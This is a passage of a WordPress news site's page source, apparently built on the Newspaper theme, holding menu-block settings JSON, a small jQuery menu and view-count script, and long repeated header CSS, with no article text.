elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                



                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[11627]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_vc_column_text","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_mobile_horiz_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_inline_text","style_general_socials"];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:var(--wpr-bg-5eb78ea4-1d84-4c32-9678-ee3c21887c9d)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-73f5e95d-e20a-4c9b-bbd4-6a010d5dd117)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}.td-menu-background,.td-search-background{background-image:var(--wpr-bg-5eb78ea4-1d84-4c32-9678-ee3c21887c9d)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-73f5e95d-e20a-4c9b-bbd4-6a010d5dd117)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover 